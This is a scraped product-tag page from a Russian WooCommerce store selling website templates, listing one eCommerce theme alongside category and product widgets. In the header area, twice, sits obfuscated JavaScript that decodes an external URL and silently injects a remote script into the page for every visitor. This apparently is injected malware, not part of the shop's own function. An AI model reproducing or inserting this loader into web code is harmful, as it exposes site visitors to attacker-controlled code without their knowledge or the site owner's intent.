_0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-right whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> </div> </header> <div class="main-page-wrapper">  <div class="container"> <div class="row content-layout-wrapper align-items-start"> <aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop"> <div class="wd-heading"> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow noopener">Close</a> </div> </div> <div class="widget-area"> <div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-326"><a href="https://atom365.ru/product-category/bootstrap-themes/">Bootstrap Themes</a></li> <li class="cat-item cat-item-44"><a href="https://atom365.ru/product-category/e-commerce-templates/">E-Commerce Templates</a></li> <li class="cat-item cat-item-45"><a href="https://atom365.ru/product-category/email-templates/">Email Templates</a></li> <li class="cat-item cat-item-56"><a href="https://atom365.ru/product-category/enterprise-cms/">Enterprise CMS</a></li> <li class="cat-item cat-item-22"><a href="https://atom365.ru/product-category/fonts/">Fonts</a></li> <li class="cat-item cat-item-20 cat-parent"><a href="https://atom365.ru/product-category/graphics/">Graphics</a><ul class='children'> <li class="cat-item cat-item-53"><a href="https://atom365.ru/product-category/graphics/3d-libraries/">3D Libraries</a></li> <li class="cat-item cat-item-23"><a href="https://atom365.ru/product-category/graphics/backgrounds-graphics/">Backgrounds Graphics</a></li> <li class="cat-item cat-item-34"><a href="https://atom365.ru/product-category/graphics/banner-mockup/">Banner Mockup</a></li> <li class="cat-item cat-item-36"><a href="https://atom365.ru/product-category/graphics/business-card/">Business Card</a></li> <li class="cat-item cat-item-25"><a href="https://atom365.ru/product-category/graphics/graphics-icons/">Graphics Icons</a></li> <li class="cat-item cat-item-21"><a href="https://atom365.ru/product-category/graphics/graphics-illustrations/">Graphics Illustrations</a></li> <li class="cat-item cat-item-28"><a href="https://atom365.ru/product-category/graphics/graphics-textures/">Graphics Textures</a></li> <li class="cat-item cat-item-29"><a href="https://atom365.ru/product-category/graphics/patterns/">Patterns</a></li> <li class="cat-item cat-item-24"><a href="https://atom365.ru/product-category/graphics/product-mockups/">Product Mockups</a></li> <li class="cat-item cat-item-26"><a href="https://atom365.ru/product-category/graphics/psd-mockup/">PSD Mockup</a></li> <li class="cat-item cat-item-35"><a href="https://atom365.ru/product-category/graphics/ui-kits-and-libraries/">UI Kits and Libraries</a></li> <li class="cat-item cat-item-54"><a href="https://atom365.ru/product-category/graphics/vectors/">Vectors</a></li> <li class="cat-item cat-item-30"><a href="https://atom365.ru/product-category/graphics/web-elements/">Web Elements</a></li> </ul> </li> <li class="cat-item cat-item-57"><a href="https://atom365.ru/product-category/online-management-system/">Online Management System</a></li> <li class="cat-item cat-item-46 cat-parent"><a href="https://atom365.ru/product-category/photos/">Photos</a><ul class='children'> <li class="cat-item cat-item-48"><a href="https://atom365.ru/product-category/photos/backgrounds-photos/">Backgrounds Photos</a></li> <li class="cat-item cat-item-51"><a href="https://atom365.ru/product-category/photos/big-photo-archives/">Big Photo Archives</a></li> <li class="cat-item cat-item-52"><a href="https://atom365.ru/product-category/photos/photo-object/">Photo Object</a></li> <li class="cat-item cat-item-47"><a href="https://atom365.ru/product-category/photos/photo-sets/">Photo Sets</a></li> <li class="cat-item cat-item-50"><a href="https://atom365.ru/product-category/photos/template-images/">Template Images</a></li> </ul> </li> <li class="cat-item cat-item-17 cat-parent"><a href="https://atom365.ru/product-category/promo-themes/">Promo Themes</a><ul class='children'> <li class="cat-item cat-item-19"><a href="https://atom365.ru/product-category/promo-themes/bootstrap-promo-templates/">Bootstrap Promo Templates</a></li> <li class="cat-item cat-item-42"><a href="https://atom365.ru/product-category/promo-themes/e-commerce-promo-templates/">E-Commerce Promo Templates</a></li> <li class="cat-item cat-item-18"><a href="https://atom365.ru/product-category/promo-themes/wordpress-promo-themes/">Wordpress Promo Themes</a></li> </ul> </li> <li class="cat-item cat-item-27"><a href="https://atom365.ru/product-category/templates-logos/">Templates Logos</a></li> <li class="cat-item cat-item-55"><a href="https://atom365.ru/product-category/web-enterprise-solution/">Web Enterprise Solution</a></li> <li class="cat-item cat-item-31 cat-parent"><a href="https://atom365.ru/product-category/website-templates/">Website Templates</a><ul class='children'> <li class="cat-item cat-item-33"><a href="https://atom365.ru/product-category/website-templates/blog-themes/">Blog Themes</a></li> <li class="cat-item cat-item-32"><a href="https://atom365.ru/product-category/website-templates/html-themes/">HTML Themes</a></li> <li class="cat-item cat-item-38"><a href="https://atom365.ru/product-category/website-templates/landing-page-template/">Landing Page Template</a></li> <li class="cat-item cat-item-41"><a href="https://atom365.ru/product-category/website-templates/minimal-themes/">Minimal Themes</a></li> <li class="cat-item cat-item-39"><a href="https://atom365.ru/product-category/website-templates/mobile-app-templates/">Mobile App Templates</a></li> <li class="cat-item cat-item-40"><a href="https://atom365.ru/product-category/website-templates/multi-page-themes/">Multi Page Themes</a></li> <li class="cat-item cat-item-43"><a href="https://atom365.ru/product-category/website-templates/php-scripts/">PHP Scripts</a></li> <li class="cat-item cat-item-37"><a href="https://atom365.ru/product-category/website-templates/templates-app-site/">Templates App Site</a></li> </ul> </li> <li class="cat-item cat-item-265"><a href="https://atom365.ru/product-category/wordpress-themes/">Wordpress Themes</a></li> </ul></div><div id="woocommerce_price_filter-2" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5> <form method="get" action="https://atom365.ru/product-tag/botique-responsive-multi-purpose-ecommerce/"> <div class="price_slider_wrapper"> <div class="price_slider" style="display:none;"></div> <div class="price_slider_amount" data-step="10"> <label class="screen-reader-text" for="min_price">Min price</label> <input type="text" id="min_price" name="min_price" value="80" data-min="80" placeholder="Min price"/> <label class="screen-reader-text" for="max_price">Max price</label> <input type="text" id="max_price" name="max_price" value="90" data-max="90" placeholder="Max price"/> <button type="submit" class="button wp-element-button">Filter</button> <div class="price_label" style="display:none;"> Price: <span class="from"></span> &mdash; <span class="to"></span> </div> <div class="clear"></div> </div> </div> </form> </div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/nostalgia-responsive-minimal-portfolio-template/" title="Nostalgia - Responsive Minimal Portfolio Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Nostalgia - Responsive Minimal Portfolio Template" decoding="async" fetchpriority="high" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nostalgia - Responsive Minimal Portfolio Template" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Nostalgia-Responsive-Minimal-Portfolio-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/nostalgia-responsive-minimal-portfolio-template/" title="Nostalgia - Responsive Minimal Portfolio Template" class="wd-entities-title"> Nostalgia - Responsive Minimal Portfolio Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.45</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/mimilism-clean-minimal-portfolio-html-template/" title="Mimilism — Clean &amp; Minimal Portfolio HTML Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Mimilism — Clean &amp; Minimal Portfolio HTML Template" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mimilism — Clean &amp; Minimal Portfolio HTML Template" decoding="async" srcset="/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Mimilism-Clean-Minimal-Portfolio-HTML-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/mimilism-clean-minimal-portfolio-html-template/" title="Mimilism — Clean &amp; Minimal Portfolio HTML Template" class="wd-entities-title"> Mimilism — Clean &amp; Minimal Portfolio HTML Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.45</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/blunes-minimal-html-portfolio-template/" title="Blunes — Minimal HTML Portfolio Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Blunes — Minimal HTML Portfolio Template" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blunes — Minimal HTML Portfolio Template" decoding="async" srcset="/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Blunes-Minimal-HTML-Portfolio-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/blunes-minimal-html-portfolio-template/" title="Blunes — Minimal HTML Portfolio Template" class="wd-entities-title"> Blunes — Minimal HTML Portfolio Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.45</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/plutos-creative-portfolio-blog-template/" title="Plutos - Creative Portfolio &amp; Blog Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Plutos - Creative Portfolio &amp; Blog Template" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plutos - Creative Portfolio &amp; Blog Template" decoding="async" srcset="/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Plutos-Creative-Portfolio-Blog-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/plutos-creative-portfolio-blog-template/" title="Plutos - Creative Portfolio &amp; Blog Template" class="wd-entities-title"> Plutos - Creative Portfolio &amp; Blog Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54.95</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a href="https://atom365.ru/product/gapura-single-property-html-template/" title="Gapura | Single Property HTML Template" class="widget-product-img"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Gapura" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gapura" decoding="async" srcset="/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Gapura-Single-Property-HTML-Template-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <span class="widget-product-info"> <a href="https://atom365.ru/product/gapura-single-property-html-template/" title="Gapura | Single Property HTML Template" class="wd-entities-title"> Gapura | Single Property HTML Template </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.70</bdi></span></span> </span> </span> </li> </ul></div> </div> </aside> <div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main"> <div class="woocommerce-notices-wrapper"></div> <div class="shop-loop-head"> <div class="wd-shop-tools"> <div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb"> <a href="https://atom365.ru" class="breadcrumb-link breadcrumb-link-last"> Home </a> <span class="breadcrumb-last"> Products tagged &ldquo;Botique - Responsive Multi-Purpose eCommerce&rdquo; </span> </nav> </div> <p class="woocommerce-result-count"> Showing the single result</p> </div> <div class="wd-shop-tools"> <div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon"> <a href="#" rel="nofollow">Show sidebar</a> </div> <div class="wd-products-per-page"> <span class="per-page-title"> Show </span> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/botique-responsive-multi-purpose-ecommerce/?per_page=9" class="per-page-variation"> <span> 9 </span> </a> <span class="per-page-border"></span> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/botique-responsive-multi-purpose-ecommerce/?per_page=24" class="per-page-variation"> <span> 24 </span> </a> <span class="per-page-border"></span> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/botique-responsive-multi-purpose-ecommerce/?per_page=36" class="per-page-variation"> <span> 36 </span> </a> <span class="per-page-border"></span> </div> <div class="wd-products-shop-view products-view-grid"> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/botique-responsive-multi-purpose-ecommerce/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"> <svg version="1.1" id="shop-view-column-2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/> <path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/> <path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/> <path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/> </svg> </a> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/botique-responsive-multi-purpose-ecommerce/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"> <svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <rect width="5" height="5"/> <rect x="7" width="5" height="5"/> <rect x="14" width="5" height="5"/> <rect y="7" width="5" height="5"/> <rect x="7" y="7" width="5" height="5"/> <rect x="14" y="7" width="5" height="5"/> <rect y="14" width="5" height="5"/> <rect x="7" y="14" width="5" height="5"/> <rect x="14" y="14" width="5" height="5"/> </svg> </a> <a rel="nofollow noopener" href="https://atom365.ru/product-tag/botique-responsive-multi-purpose-ecommerce/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"> <svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve"> <rect width="4" height="4"/> <rect x="5" width="4" height="4"/> <rect x="10" width="4" height="4"/> <rect x="15" width="4" height="4"/> <rect y="5" width="4" height="4"/> <rect x="5" y="5" width="4" height="4"/> <rect x="10" y="5" width="4" height="4"/> <rect x="15" y="5" width="4" height="4"/> <rect y="15" width="4" height="4"/> <rect x="5" y="15" width="4" height="4"/> <rect x="10" y="15" width="4" height="4"/> <rect x="15" y="15" width="4" height="4"/> <rect y="10" width="4" height="4"/> <rect x="5" y="10" width="4" height="4"/> <rect x="10" y="10" width="4" height="4"/> <rect x="15" y="10" width="4" height="4"/> </svg> </a> </div> <form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get"> <select name="orderby" class="orderby" aria-label="Shop order"> <option value="menu_order" selected='selected'>Default sorting</option> <option value="popularity" >Sort by popularity</option> <option value="date" >Sort by latest</option> <option value="price" >Sort by price: low to high</option> <option value="price-desc" >Sort by price: high to low</option> </select> <input type="hidden" name="paged" value="1"/> </form> </div> </div> <div class="wd-sticky-loader"><span class="wd-loader"></span></div> <div class="products elements-grid wd-products-holder wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade col-lg-4 col-md-4 col-6 first type-product post-3838 status-publish instock product_cat-multi-page-themes product_cat-website-templates product_tag-botique-responsive-multi-purpose-ecommerce has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="3838"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/botique-responsive-multi-purpose-ecommerce/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-3839 lazy" alt="Botique - Responsive Multi-Purpose eCommerce" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Botique-Responsive-Multi-Purpose-eCommerce-600x600.jpg 600w,/wp-content/uploads/2021/07/Botique-Responsive-Multi-Purpose-eCommerce-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Botique-Responsive-Multi-Purpose-eCommerce-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Botique-Responsive-Multi-Purpose-eCommerce-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-3839" alt="Botique - Responsive Multi-Purpose eCommerce" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Botique-Responsive-Multi-Purpose-eCommerce-600x600.jpg 600w,/wp-content/uploads/2021/07/Botique-Responsive-Multi-Purpose-eCommerce-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/botique-responsive-multi-purpose-ecommerce/"> <img width="450" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-3840 lazy" alt="Botique - Responsive Multi-Purpose eCommerce" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/01_preview.__large_preview-4-450x300.jpg"><noscript><img width="450" height="300" src="https://atom365.ru/wp-content/uploads/2021/07/01_preview.__large_preview-4-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-3840" alt="Botique - Responsive Multi-Purpose eCommerce" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/botique-responsive-multi-purpose-ecommerce/">Botique &#8211; Responsive Multi-Purpose eCommerce</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-bottom-actions"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=3838" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3838" data-product_sku="" aria-label="Add &ldquo;Botique - Responsive Multi-Purpose eCommerce&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/botique-responsive-multi-purpose-ecommerce/" class="open-quick-view quick-view-button" rel="nofollow" data-id="3838" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div>  </div>  <footer class="footer-container color-scheme-dark"> <div class="copyrights-wrapper copyrights-centered"> <div class="container"> <div class="min-footer"> <div class="col-left set-cont-mb-s reset-last-child"> <p>LLC Atom Marketing | INN 7714390736 | OGRN 1167746516706 | Atom365 – e-shop web templates.</p> <p><a href="/contacts/">Contacts</a></p> <p><a href="/privacy-policy/">Privacy policy</a> | <a href="/terms-of-use/">Terms of use</a></p> <a href="//freekassa.ru/"><img src="[data-uri]" title="Приём оплаты на сайте картами" class="lazy" data-src="//www.free-kassa.ru/img/fk_btn/16.png"><noscript><img src="//www.free-kassa.ru/img/fk_btn/16.png" title="Приём оплаты на сайте картами"></noscript></a><br><br> <ul> <li><a href="https://vk.com/atom365"><img src="[data-uri]" style="margin-right: 10px" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png" style="margin-right: 10px"></noscript></a></li> <li><a href="https://www.facebook.com/Atom365-106582695273871"><img src="[data-uri]" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"></noscript></a></li></ul><br><br> </div> </div> </div> </div> </footer> </div>  <div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a> <div class="mobile-nav wd-side-hidden wd-left"> <div class="wd-search-form"> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll wd-dropdown"> <div class="wd-scroll-content"></div> </div> </div> </div> <ul class="wd-nav wd-nav-mob-tab wd-style-underline"> <li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li> <li class="mobile-tab-title mobile-categories-title " data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li> </ul> <div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div> <ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" 